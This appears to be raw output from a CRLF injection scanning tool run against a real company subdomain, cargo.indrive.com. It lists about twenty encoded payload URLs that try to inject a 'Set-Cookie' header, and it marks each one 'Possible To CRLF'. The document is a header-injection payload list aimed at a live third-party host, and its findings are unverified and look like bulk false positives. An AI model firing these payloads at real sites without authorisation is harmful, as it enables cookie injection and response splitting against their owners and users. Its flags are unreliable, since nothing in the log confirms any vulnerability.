 CRLFDIR_X
CRLF Bug Scanner
Scanning a single URL: https://cargo.indrive.com
Start CRLF bug scanning
URLs: [ 'https://cargo.indrive.com' ]
Scanning |░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░| 0% || 0/1 URLs
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com\r\n
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2F%2E%2E%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2f%2e%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%252f%252e%0DSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2F%2e%0ASet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%255c%255c%0DSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%252F%252e%0DSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%5c%5c%0ASet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2F..%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%252f%252e%0ASet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%5c%5c%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2F%2e%0DSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%3f%0D%0ASet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%252e%252e%252f%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2e%0ASet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%3f%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2F%2E%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2f%2e%2e%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2e%0d%0aSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/%2e%0DSet-Cookie:crlf=injection
Possible To CRLF [ 🚨 ] - URL https://cargo.indrive.com/.%0d%0aSet-Cookie:crlf=injection